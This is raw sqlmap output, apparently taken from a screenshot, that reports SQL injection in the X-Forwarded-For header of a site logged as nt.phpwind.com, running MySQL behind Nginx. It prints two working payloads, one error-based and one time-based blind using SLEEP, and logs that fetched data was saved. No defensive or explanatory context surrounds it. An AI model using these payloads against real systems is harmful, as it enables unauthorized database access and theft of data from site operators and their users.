 sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Place: (custom) HEADER
Parameter: X-Forwarded-For #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: 8.8.8.8' AND (SELECT 7140 FROM(SELECT COUNT(*),CONCAT(0x71696c7471,
(SELECT (CASE WHEN (7140=7140) THEN 1 ELSE 0 END)),0x717a7a7871,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'fyIQ'='fyIQ

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: 8.8.8.8' AND SLEEP(5) AND 'aggs'='aggs
---
[11:18:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[11:18:49] [INFO] fetched data logged to text files under 'C:\sqlmap\output\nt.p
hpwind.com'

[*] shutting down at 11:18:49